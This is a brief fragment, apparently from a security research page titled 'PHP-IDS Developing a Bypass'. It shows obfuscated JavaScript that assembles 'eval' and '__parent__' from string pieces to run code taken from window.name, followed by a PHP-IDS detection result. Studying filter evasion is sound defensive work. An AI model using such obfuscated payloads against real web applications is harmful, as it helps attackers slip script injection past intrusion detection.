 PHP-IDS Developing a Bypass

__=''
$$=__+'e'
__=__+'__par'
_=$$+'val'
x=1+[]
z=$$+'nt__'
x=x[__+z]
x=x[_]
y=x('nam'+$$)
x(y)

Injection Found! Overall Impact: 07